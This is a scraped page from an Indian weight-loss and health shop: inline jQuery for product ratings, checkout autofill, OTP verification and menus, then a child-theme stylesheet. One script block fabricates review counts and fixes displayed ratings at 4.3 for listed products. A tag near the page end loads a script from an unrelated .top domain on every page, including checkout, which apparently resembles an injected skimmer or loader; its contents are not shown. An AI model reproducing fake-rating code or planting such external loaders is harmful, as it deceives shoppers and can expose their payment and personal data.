                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/success-stories-nivedita-dawkha/ "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/success-stories-nivedita-dawkha/ "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/success-stories-nivedita-dawkha/ "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9
body_size: 15229
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.5.9
*/


/*************** ADD CUSTOM CSS HERE.   ***************/


/* Slowdown Animations */

[data-animated="true"] {
    animation-delay: .05s;
}

[data-animate] {
    transition: filter 0.65s, transform 0.8s, opacity 0.35s ease-in;
}

.col+.col [data-animate],
[data-animate]+[data-animate] {
    transition-delay: .1s
}

.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .15s
}

.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .2s
}

.col+.col+.col+.col+.col [data-animate],
[data-animate]+[data-animate]+[data-animate]+[data-animate]+[data-animate] {
    transition-delay: .25s
}

.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: .3s
}

.col+.col+.col+.col+.col+.col+.col [data-animate] {
    transition-delay: 0.35s
}

.box,
.box-image,
.box-text {
    transition: opacity 0.15s, transform 0.15s, background-color 0.15s;
}

.fw-600 {
    font-weight: 600 !important;
}

.box-text-inner {
    padding: 0.625em 1.25em;
}

.homepage-journey .box-text-inner {
    padding: 0;
}


/* @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700;800&display=swap'); */

body {
    color: #080808;
    /*     font-family: 'Open Sans', sans-serif; */
    /*     background-color: #f8f8f8 !important; */
    background-color: #FFF;
    overflow-x: hidden;
}

#wrapper,
#main {
    background-color: #f8f8f8;
    position: relative;
}

span.im-anim {
    position: relative;
    font-size: 1em;
    transition: all 0.35s ease-in-out 1.3s;
}

.banner.is-selected span.im-anim {
    font-size: 0;
}

span.im-anim::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 60%;
    width: 0%;
    height: 3px;
    background: #000;
    transform: translateY(-50%);
    transition: all 0.5s ease-in-out 0.75s;
}

.banner span.im-anim::before {
    width: 0%;
}

.banner.is-selected span.im-anim::before {
    width: 100%;
}

.banner-text h3 span {
    display: inline-block;
    vertical-align: middle;
}

.optional{
    display: none;
    visibility: hidden;
}

p.lead,
a.lead {
    font-size: 1em;
}

p {
    line-height: 1.46;
    font-size: 1.2em;
    color: #000;
}

.nav>li>a {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    font-size: 15px;
    color: #000;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #000;
}

.button1 {
    background: #ffe36c !important;
    color: #000;
    margin-top: 25px;
    font-size: 18px;
}

.banner h1 {
    font-size: 3em;
}

.banner h2 {
    font-weight: 800;
    line-height: 1.24;
}

.banner h3 {
    font-weight: 800;
    line-height: 1.24;
    font-size: 1.9em;
    display: inline;
    /*background: #fff;*/
}

.banner-text {
    position: relative;
}

.banner-text:before {
    position: absolute;
    width: 100%;
    height: 100%;
    border: 2px solid #fdf8f8;
    content: "";
    border-radius: 50%;
    top: 6px;
    left: 10px;
}

.banner .banner-btn {
    color: #000;
    padding: 5px 40px;
}

.banner-text h3 {
    position: relative;
    display: block;
    color: #000;
    font-weight: 800;
}


/*.banner-text h3 span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/blank-possible.png);
    width: 127px;
    height: 25px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}*/

.banner .middle-btn {
    border-radius: 89px;
    padding: 3px 30px 0px 30px;
    background: #fff;
    border: none;
    color: #000;
    font-size: 1.2em;
}

.book-free {}

.button.is-outline {
    border: 2px solid #ffe36c;
}

.percentage {
    font-weight: 600;
}

.title-case {
    font-size: 45px;
    font-weight: 800;
}

.title-case span {
    background-image: url(https://possible.in/wp-content/uploads/2020/10/possible-1.png);
    width: 182px;
    height: 38px;
    display: inline-block;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 9999;
    position: relative;
}

.people {
    background: none !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%);
}

#banner-875415219 .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.overlay {
    background-color: rgb(0 0 0 / 0%);
}

.banner .people-btn {
    background: #fff !important;
}

.people-btn span {
    color: #000 !important;
}


/* .box-text-inner {
    padding: 10px 20px;
}

.box-text-inner .start-btn {} */

.except-inner {
    border-radius: 6px;
}

.except-icon {
    top: -38px;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 10px;
}

.orange-bg {
    display: block;
}

.orange-bg .bg-fill {
    background-position: top center !important;
}

.people .overlay {
    background-color: rgb(0 0 0 / 0%) !important;
}

.challenge {
    margin-top: -63px !important;
}

.pic-right {
    z-index: 9;
}

.green-bg {
    margin-top: -200px;
    padding-top: 85px !important;
    padding-bottom: 185px !important;
    position: relative;
}

.icons-position {
    position: absolute;
    top: 135px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}

.start-title .weight {
    background: #ffe36c;
    width: auto;
    height: auto;
}

.start-title {
    color: #000;
    font-size: 42px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.start-title span {
    width: 177px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title .impossible {
    width: 186px;
    height: 36px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/green-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
}

.start-title-1 {
    color: #000;
    font-size: 44px;
    font-weight: 800;
    line-height: normal;
    position: relative;
    white-space: nowrap;
}

.start-title-1 .join-bg {
    white-space: nowrap;
    background: #fff;
}

.people-are {
    white-space: nowrap;
    background: #fffdfd;
    display: inline;
    font-size: 2.3em !important;
}

.people-are span {
    width: 181px;
    height: 43px;
    background-image: url(https://possible.in/wp-content/uploads/2020/10/black-possible.png);
    display: inline-block;
    background-repeat: no-repeat;
    background-position: bottom center;
}

.diet {
    color: #000;
    font-size: 43px;
    font-weight: 800;
    line-height: normal;
    text-align: center;
    position: relative;
}

.diet span {
    background: #ffe36c;
}

.health {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.health span {
    background: #bfed83;
}

.range {
    color: #000;
    font-size: 45px;
    font-weight: 800;
    line-height: 40px;
    text-align: center;
    position: relative;
}

.range span {
    background: #97dcff;
}

.start-title-1 span {}

.start-title-1:before {
    bottom: 0;
    background: #fff;
    content: "";
    width: 44%;
    z-index: -1;
    left: 32%;
    right: 0;
    top: 0;
}

.start-title-1:nth-child(2):before {
    display: none;
}

.award {
    font-size: 1em;
}

.download {
    margin-top: 110px;
}

.yellow-bg {
    position: absolute;
    top: 58%;
    left: 0;
    right: 0;
    width: 80%;
    z-index: 9;
    margin: auto;
}

.bounce-back-right {
    margin-top: 116px;
}

.footer-custom {
    display: block;
    background: #000;
    color: #fff;
}

.footer-custom .row {
    color: #fff;
    max-width: 1423px !important;
}

.footer-custom .row .col {
    max-width: 20% !important;
    flex-basis: 20% !important;
}

.footer-custom .row .textwidget a {
    color: #bbb;
}

.notify {
    color: #fff;
}

.notify p {
    color: #fff;
}

.notify input[type='email'] {
    box-sizing: border-box;
    border: 0px solid #ddd;
    padding: 0.1em .75em;
    height: 2.507em;
    font-size: .97em;
    border-radius: 20px;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #383838;
    color: #FFF;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s;
}

.notify button {
    background: #98f4bd;
    float: right;
    border-radius: 19px;
    position: absolute;
    right: -1px;
    color: #000;
}

.foot-social {
    display: inline-block;
}

.foot-social p {
    color: #fff;
}

.absolute-footer .foot-bottom {
    max-width: 1410px !important;
    color: #fff;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.absolute-footer .foot-bottom:after {
    display: none;
}

.absolute-footer {
    background-color: #000000;
